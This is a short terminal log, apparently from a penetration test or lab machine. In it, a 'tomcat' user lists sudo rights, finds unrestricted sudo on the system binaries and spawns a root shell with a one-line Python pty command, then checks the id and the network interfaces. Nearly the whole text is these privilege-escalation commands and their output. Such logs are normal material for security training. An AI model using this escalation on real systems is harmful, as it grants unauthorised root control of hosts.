 tomcat@mail:~$ sudo -l
[sudo] password for tomcat:
Matching Defaults entries for tomcat on mail:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on mail:
    (ALL) /bin/*, /usr/bin/*, /usr/local/bin/*, !/usr/bin/passwd
tomcat@mail:~$ which vim
/usr/bin/vim
tomcat@mail:~$ sudo which python
/usr/bin/python
tomcat@mail:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root)
bash-4.4# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.13  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fea9:af2a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:a9:af:2a  txqueuelen 1000  (Ethernet)
        RX packets 5998126  bytes 1133082374 (1.1 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 31037638  bytes 5542694932 (5.5 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 676767  bytes 143449522 (143.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 676767  bytes 143449522 (143.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0